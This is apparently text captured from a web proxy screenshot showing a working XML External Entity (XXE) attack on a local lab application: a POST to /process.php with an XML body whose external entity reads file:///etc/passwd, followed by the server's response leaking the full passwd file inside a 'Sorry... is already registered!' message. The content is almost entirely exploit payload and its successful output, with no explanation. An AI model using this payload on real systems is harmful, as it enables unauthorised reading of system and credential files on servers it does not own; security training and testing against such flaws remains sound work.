 Raw Params Headers Hex XML
POST /process.php HTTP/1.1
Host: localhost:5000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: text/plain;charset=UTF-8
Content-Length: 204
Origin: http://localhost:5000
Connection: close
Referer: http://localhost:5000/
<?xml version="1.0"?>
<!DOCTYPE foo [ <!ELEMENT foo ANY >
<!ENTITY xxe SYSTEM "file:///etc/passwd" >]>
<root>
<name>aa</name>
<tel>aa</tel>
<email>&xxe;</email>
<password>aa</password>
</root>
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 29 Mar 2020 18:20:10 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Vary: Accept-Encoding
6 Content-Length: 986
7 Connection: close
8 Content-Type: text/html
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
22 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
23 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
24 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
25 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
26 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
27 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
28 libuuid:x:100:101::/var/lib/libuuid:
29 syslog:x:101:104::/home/syslog:/bin/false
30 is already registered!